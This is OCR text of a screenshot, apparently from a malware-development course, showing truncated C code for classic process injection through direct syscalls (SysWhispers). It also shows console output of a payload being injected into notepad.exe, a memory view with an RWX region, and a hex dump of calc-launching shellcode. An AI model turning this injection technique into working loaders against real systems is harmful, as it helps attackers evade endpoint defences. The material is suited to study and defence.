 ut
Error List
main.c
main.c
main.c
sWhispers
(Global Scope)
1 // @NUL0x4C | @mrd0x : MalDevAcademy
2
3 #include <Windows.h>
4 #include <stdio.h>
5
6 #include "SysWhispers.h"
7
8
9 // comment to enable remote-injection code
10 //\
11 #define LOCAL_INJECTION
12
13
14 #ifndef LOCAL_INJECTION
15 #define REMOTE_INJECTION
16 // change the pid to thats of the process to target
17 #define PROCESS_ID 3120
18 #endif // !LOCAL_INJECTION
19
20 /*
21 SysWhispers.h - SysWhispers.
22 python syswhispers.py -a
23 */
24
25
26 BOOL ClassicInjectionViaSysc
27
28
29 NTSTATUS STATUS
30 PVOID pAddress
31 ULONG uOldProtecti
32
33 SIZE_T sSize
34 sNumberOfByt
35 HANDLE hThread
36
37
38 // allocating memory
39 if ((STATUS = NtAllocate
Solution Explorer
Search Solution Explorer (Ctrl+;)
Windows PowerShell
PS C:\Users\User\Desktop\Intermediate\ClassicalInjection\x64\Release> .\SysWhispers.exe
[i] Targeting process of id : 3120
[+] Allocated Address At : 0x0000016300A50000 Of Size : 4096
[#] Press <Enter> To Write The Payload ...
[i] Writing Payload Of Size 272 ... [+] DONE
[#] Press <Enter> To Run The Payload ...
[i] Running Thread Of Entry 0x0000016300A50000 ... [+] DONE
[+] Thread Created With Id : 22468
[#] Press <Enter> To Quit ...
Calculator
Programmer
0
QWORD MS M
Bit shift
« » C
( ) % ÷
7 8 9 ×
Notepad.exe (3120) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles GPU Comment
Hide free regions
Base address Type Size Protection
0x7ffcc4397000 Image: Commit 36 kB RW
0x1131972000 Private: Commit 12 kB RW+G
0x1131ffb000 Private: Commit 12 kB RW+G
0x11320fa000 Private: Commit 12 kB RW+G
0x11321fb000 Private: Commit 12 kB RW+G
0x11322f9000 Private: Commit 12 kB RW+G
0x11324fb000 Private: Commit 12 kB RW+G
0x11325fb000 Private: Commit 12 kB RW+G
0x16300a50000 Private: Commit 4 kB RWX
0x7ff6333e1000 Image: Commit 296 kB RX
0x7ffbee351000 Image: Commit 4,380 kB RX
0x7ffbee971000 Image: Commit 688 kB RX
0x7ffbeebf1000 Image: Commit 2,524 kB RX
0x7ffbeef11000 Image: Commit 1,424 kB RX
0x7ffbf30b1000 Image: Commit 560 kB RX
0x7ffc59041000 Image: Commit 36 kB RX
Notepad.exe (3120) (0x16300a50000 - 0x16300a51000)
00000000 fc 48 83 e4 f0 e8 c0 00 00 00 41 51 41 50 52 51 .H........AQAPRQ
00000010 56 48 31 d2 65 48 8b 52 60 48 8b 52 18 48 8b 52 VH1.eH.R`H.R.H.R
00000020 20 48 8b 72 50 48 0f b7 4a 4a 4d 31 c9 48 31 c0  H.rPH..JJM1.H1.
00000030 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed .<a|., A...A....
00000040 52 41 51 48 8b 52 20 8b 42 3c 48 01 d0 8b 80 88 RAQH.R .B<H.....
00000050 00 00 00 48 85 c0 74 67 48 01 d0 50 8b 48 18 44 ...H..tgH..P.H.D
00000060 8b 40 20 49 01 d0 e3 56 48 ff c9 41 8b 34 88 48 .@ I...VH..A.4.H
00000070 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 ..M1.H1..A...A..
00000080 38 e0 75 f1 4c 03 4c 24 08 45 39 d1 75 d8 58 44 8.u.L.L$.E9.u.XD
00000090 8b 40 24 49 01 d0 66 41 8b 0c 48 44 8b 40 1c 49 .@$I..fA..HD.@.I
000000a0 01 d0 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a ..A...H..AXAX^YZ
000000b0 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 AXAYAZH.. AR..XA
000000c0 59 5a 48 8b 12 e9 57 ff ff ff 5d 48 ba 01 00 00 YZH...W...]H....
000000d0 00 00 00 00 00 48 8d 8d 01 01 00 00 41 ba 31 8b .....H......A.1.
000000e0 6f 87 ff d5 bb e0 1d 2a 0a 41 ba a6 95 bd 9d ff o......*.A......
000000f0 d5 48 83 c4 28 3c 06 7c 0a 80 fb e0 75 05 bb 47 .H..(<.|....u..G
00000100 13 72 6f 6a 00 59 41 89 da ff d5 63 61 6c 63 00 .roj.YA....calc.
00000110 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000120 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000130 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................